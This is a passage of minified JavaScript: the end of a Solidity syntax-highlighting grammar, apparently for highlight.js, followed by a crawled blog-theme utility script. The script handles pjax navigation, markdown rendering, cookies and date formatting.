return e.inherit(e.QUOTE_STRING_MODE,{begin:/(\bunicode)?"/})}var o={
SOL_ASSEMBLY_KEYWORDS:n,baseAssembly:e=>{
var a=r(e),o=l(e),c=/[A-Za-z_$][A-Za-z_$0-9.]*/,d=e.inherit(e.TITLE_MODE,{
begin:/[A-Za-z$_][0-9A-Za-z$_]*/,lexemes:c,keywords:n}),u={className:"params",
begin:/\(/,end:/\)/,excludeBegin:!0,excludeEnd:!0,lexemes:c,keywords:n,
contains:[e.C_LINE_COMMENT_MODE,e.C_BLOCK_COMMENT_MODE,a,o,s]},_={
className:"operator",begin:/:=|->/};return{keywords:n,lexemes:c,
contains:[a,o,i,t,e.C_LINE_COMMENT_MODE,e.C_BLOCK_COMMENT_MODE,s,_,{
className:"function",lexemes:c,beginKeywords:"function",end:"{",excludeEnd:!0,
contains:[d,u,e.C_LINE_COMMENT_MODE,e.C_BLOCK_COMMENT_MODE,_]}]}},
solAposStringMode:r,solQuoteStringMode:l,HEX_APOS_STRING_MODE:i,
HEX_QUOTE_STRING_MODE:t,SOL_NUMBER:s,isNegativeLookbehindAvailable:e}
;const{baseAssembly:c,solAposStringMode:d,solQuoteStringMode:u,HEX_APOS_STRING_MODE:_,HEX_QUOTE_STRING_MODE:m,SOL_NUMBER:b,isNegativeLookbehindAvailable:g}=o
;return e=>{for(var a=d(e),s=u(e),n=[],i=0;i<32;i++)n[i]=i+1
;var t=n.map((e=>8*e)),r=[];for(i=0;i<=80;i++)r[i]=i
;var l=n.map((e=>"bytes"+e)).join(" ")+" ",o=t.map((e=>"uint"+e)).join(" ")+" ",E=t.map((e=>"int"+e)).join(" ")+" ",M=[].concat.apply([],t.map((e=>r.map((a=>e+"x"+a))))),p={
keyword:"var bool string int uint "+E+o+"byte bytes "+l+"fixed ufixed "+M.map((e=>"fixed"+e)).join(" ")+" "+M.map((e=>"ufixed"+e)).join(" ")+" enum struct mapping address new delete if else for while continue break return throw emit try catch revert unchecked _ function modifier event constructor fallback receive error virtual override constant immutable anonymous indexed storage memory calldata external public internal payable pure view private returns import from as using global pragma contract interface library is abstract type assembly",
literal:"true false wei gwei szabo finney ether seconds minutes hours days weeks years",
built_in:"self this super selfdestruct suicide now msg block tx abi blockhash gasleft assert require Error Panic sha3 sha256 keccak256 ripemd160 ecrecover addmod mulmod log0 log1 log2 log3 log4"
},O={className:"operator",begin:/[+\-!~*\/%<>&^|=]/
},C=/[A-Za-z_$][A-Za-z_$0-9]*/,N={className:"params",begin:/\(/,end:/\)/,
excludeBegin:!0,excludeEnd:!0,lexemes:C,keywords:p,
contains:[e.C_LINE_COMMENT_MODE,e.C_BLOCK_COMMENT_MODE,a,s,b,"self"]},f={
begin:/\.\s*/,end:/[^A-Za-z0-9$_\.]/,excludeBegin:!0,excludeEnd:!0,keywords:{
built_in:"gas value selector address length push pop send transfer call callcode delegatecall staticcall balance code codehash wrap unwrap name creationCode runtimeCode interfaceId min max"
},relevance:2},y=e.inherit(e.TITLE_MODE,{begin:/[A-Za-z$_][0-9A-Za-z$_]*/,
lexemes:C,keywords:p}),w={className:"built_in",
begin:(g()?"(?<!\\$)\\b":"\\b")+"(gas|value|salt)(?=:)"};function x(e,a){return{
begin:(g()?"(?<!\\$)\\b":"\\b")+e+"\\.\\s*",end:/[^A-Za-z0-9$_\.]/,
excludeBegin:!1,excludeEnd:!0,lexemes:C,keywords:{built_in:e+" "+a},
contains:[f],relevance:10}}var h=c(e),v=e.inherit(h,{
contains:h.contains.concat([{begin:/\./,end:/[^A-Za-z0-9$.]/,excludeBegin:!0,
excludeEnd:!0,keywords:{built_in:"slot offset length address selector"},
relevance:2},{begin:/_/,end:/[^A-Za-z0-9$.]/,excludeBegin:!0,excludeEnd:!0,
keywords:{built_in:"slot offset"},relevance:2}])});return{aliases:["sol"],
keywords:p,lexemes:C,
contains:[a,s,_,m,e.C_LINE_COMMENT_MODE,e.C_BLOCK_COMMENT_MODE,b,w,O,{
className:"function",lexemes:C,
beginKeywords:"function modifier event constructor fallback receive error",
end:/[{;]/,excludeEnd:!0,
contains:[y,N,w,e.C_LINE_COMMENT_MODE,e.C_BLOCK_COMMENT_MODE],illegal:/%/
},x("msg","gas value data sender sig"),x("block","blockhash coinbase difficulty gaslimit basefee number timestamp chainid"),x("tx","gasprice origin"),x("abi","decode encode encodePacked encodeWithSelector encodeWithSignature encodeCall"),x("bytes","concat"),x("string","concat"),f,{
className:"class",lexemes:C,beginKeywords:"contract interface library",end:"{",
excludeEnd:!0,illegal:/[:"\[\]]/,contains:[{beginKeywords:"is",lexemes:C
},y,N,w,e.C_LINE_COMMENT_MODE,e.C_BLOCK_COMMENT_MODE]},{lexemes:C,
beginKeywords:"struct enum",end:"{",excludeEnd:!0,illegal:/[:"\[\]]/,
contains:[y,e.C_LINE_COMMENT_MODE,e.C_BLOCK_COMMENT_MODE]},{
beginKeywords:"import",end:";",lexemes:C,keywords:"import from as",
contains:[y,a,s,_,m,e.C_LINE_COMMENT_MODE,e.C_BLOCK_COMMENT_MODE,O]},{
beginKeywords:"using",end:";",lexemes:C,keywords:"using for global",
contains:[y,e.C_LINE_COMMENT_MODE,e.C_BLOCK_COMMENT_MODE,O]},{className:"meta",
beginKeywords:"pragma",end:";",lexemes:C,keywords:{
keyword:"pragma solidity experimental abicoder",
built_in:"ABIEncoderV2 SMTChecker v1 v2"},
contains:[e.C_LINE_COMMENT_MODE,e.C_BLOCK_COMMENT_MODE,e.inherit(a,{
className:"meta-string"}),e.inherit(s,{className:"meta-string"})]},{
beginKeywords:"assembly",end:/\b\B/,
contains:[e.C_LINE_COMMENT_MODE,e.C_BLOCK_COMMENT_MODE,e.inherit(a,{
className:"meta-string"}),e.inherit(s,{className:"meta-string"}),e.inherit(v,{
begin:"{",end:"}",endsParent:!0,contains:v.contains.concat([e.inherit(v,{
begin:"{",end:"}",contains:v.contains.concat(["self"])})])})]}],illegal:/#/}}
})());

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://myjinji.top/js/common.min.js?1750230912143
body_size: 2284
content:
var Util={isArticlePage:function(e){var t=!0;return e.indexOf(Label.servePath+"/tags/")>-1&&(t=!1),e.indexOf(Label.servePath+"/tags.html")>-1&&(t=!1),e.indexOf(Label.servePath+"/category/")>-1&&(t=!1),e.indexOf(Label.servePath+"/archives.html")>-1&&(t=!1),e.indexOf(Label.servePath+"/archives/")>-1&&(t=!1),e.indexOf(Label.servePath+"/links.html")>-1&&(t=!1),e===Label.servePath&&(t=!1),/^[0-9]*$/.test(e.replace(Label.servePath+"/",""))&&(t=!1),t},initPjax:function(e){1===$("#pjax").length&&($.pjax({selector:"a",container:"#pjax",show:"",cache:!1,storage:!0,titleSuffix:"",filter:function(e,t){return!e||("_blank"===t.getAttribute("target")||(e===Label.servePath+"/rss.xml"||e.indexOf(Label.servePath+"/admin-index.do")>-1||(0===e.indexOf("#")||!(t.href.indexOf(Label.servePath)>-1))))},callback:function(){Util.parseMarkdown(),Util.parseLanguage(),e&&e()}}),NProgress.configure({showSpinner:!1}),$("#pjax").bind("pjax.start",(function(){NProgress.start()})),$("#pjax").bind("pjax.end",(function(){window.scroll(window.scrollX,0),NProgress.done()})))},previewImg:function(){$("body").on("click",".vditor-reset img",(function(){$(this).hasClass("prevent")||window.open(this.src)}))},addStyle:function(e,t){if(!document.getElementById(t)){var i=document.createElement("link");i.id=t,i.setAttribute("rel","stylesheet"),i.setAttribute("type","text/css"),i.setAttribute("href",e),document.getElementsByTagName("head")[0].appendChild(i)}},addScript:function(e,t){if(!document.getElementById(t)){var i=new XMLHttpRequest;i.open("GET",e,!1),i.setRequestHeader("Accept","text/javascript, application/javascript, application/ecmascript, application/x-ecmascript, */*; q=0.01"),i.send("");var n=document.createElement("script");n.id=t,n.type="text/javascript",n.text=i.responseText,document.getElementsByTagName("head")[0].appendChild(n)}},parseLanguage:function(){Vditor.highlightRender({style:Label.hljsStyle,enable:!Label.luteAvailable},document)},parseMarkdown:function(){"function"!=typeof Vditor&&Util.addScript("https://file.fishpi.cn/vditor/3.8.13/dist/method.min.js","vditorPreviewScript"),Vditor.highlightRender({enable:!Label.luteAvailable,lineNumber:Label.showCodeBlockLn,style:Label.hljsStyle},document),Vditor.codeRender(document.body,Label.langLabel),Vditor.graphvizRender(document.body),Vditor.mathRender(document.body),Vditor.abcRender(),Vditor.chartRender(),Vditor.mindmapRender(),Vditor.mediaRender(document.body),Vditor.mermaidRender(document.body),Vditor.flowchartRender(document.body)},killIE:function(e){var t=navigator.userAgent.split("MSIE")[1];t&&(e||(e=7),parseFloat(t.split(";"))<=e&&function(){if(""===Cookie.readCookie("showKill"))try{var e="<div style='display: block; height: 100%; width: 100%; position: fixed; background-color: rgb(0, 0, 0); opacity: 0.6;filter: alpha(opacity=60); top: 0px;z-index:110'></div><iframe style='left:"+($(window).width()-781)/2+"px;z-index:120;top: "+($(window).height()-680)/2+"px; position: fixed; border: 0px none; width: 781px; height: 680px;' src='"+Label.servePath+"/kill-browser'></iframe>";$("body").append(e)}catch(t){e="<div style='display: block; height: 100%; width: 100%; position: fixed; background-color: rgb(0, 0, 0); opacity: 0.6;filter: alpha(opacity=60); top: 0px;z-index:110'></div><iframe style='left:"+10+"px;z-index:120;top: "+0+"px; position: fixed; border: 0px none; width: 781px; height: 680px;' src='"+Label.servePath+"/kill-browser'></iframe>";document.body.innerHTML=document.body.innerHTML+e}}())},switchMobile:function(e){Cookie.createCookie("btouch_switch_toggle",e,365),setTimeout((function(){location.reload()}),1250)},setTopBar:function(){var e=$("#top");if(1===e.length){var t=$("#showTop");t.click((function(){e.slideDown(),t.hide()})),$("#hideTop").click((function(){e.slideUp(),t.show()}))}},goTop:function(){$("html, body").animate({scrollTop:0},800)},goBottom:function(e){e||(e=0),$("html, body").animate({scrollTop:$(document).height()-$(window).height()-e},800)},init:function(){Util.killIE(),Util.parseMarkdown(),Util.parseLanguage(),Util.initSW(),Util.previewImg(),Util.initDebugInfo()},initDebugInfo:function(){},initSW:function(){navigator.serviceWorker&&navigator.serviceWorker.register("/sw.js",{scope:"/"})},replaceSideEm:function(e){for(var t=0;t<e.length;t++){var i=$(e[t]);i.html(i.html())}},buildTags:function(e){e=e||"tags";for(var t=["tags1","tags2","tags3","tags4","tags5"],i=$("#"+e+" b").get(),n=parseInt($("#"+e+" b").last().text()),o=Math.ceil(n/t.length),a=0;a<i.length;a++)for(var r=parseInt(i[a].innerHTML),l=0;l<t.length;l++)if(r>l*o&&r<=(l+1)*o){i[a].parentNode.className=t[l];break}$("#"+e).html($("#"+e+" li").get().sort((function(e,t){var i=$(e).find("span").text().toLowerCase(),n=$(t).find("span").text().toLowerCase();return i.localeCompare(n)})))},toDate:function(e,t){var i=new Date(e),n={"M+":i.getMonth()+1,"d+":i.getDate(),"H+":i.getHours(),"m+":i.getMinutes(),"s+":i.getSeconds(),"q+":Math.floor((i.getMonth()+3)/3),S:i.getMilliseconds()};for(var o in/(y+)/.test(t)&&(t=t.replace(RegExp.$1,(i.getFullYear()+"").substr(4-RegExp.$1.length))),n)new RegExp("("+o+")").test(t)&&(t=t.replace(RegExp.$1,1==RegExp.$1.length?n[o]:("00"+n[o]).substr((""+n[o]).length)));return t}};if(!Cookie)var Cookie={readCookie:function(e){for(var t=e+"=",i=document.cookie.split(";"),n=0;n<i.length;n++){for(var o=i[n];" "==o.charAt(0);)o=o.substring(1,o.length);if(0==o.indexOf(t))return decodeURIComponent(o.substring(t.length,o.length))}return""},eraseCookie:function(e){this.createCookie(e,"",-1)},createCookie:function(e,t,i){var n="";if(i){var o=new Date;o.setTime(o.getTime()+24*i*60*60*1e3),n="; expires="+o.toGMTString()}document.cookie=e+"="+encodeURIComponent(t)+n+"; path=/"}};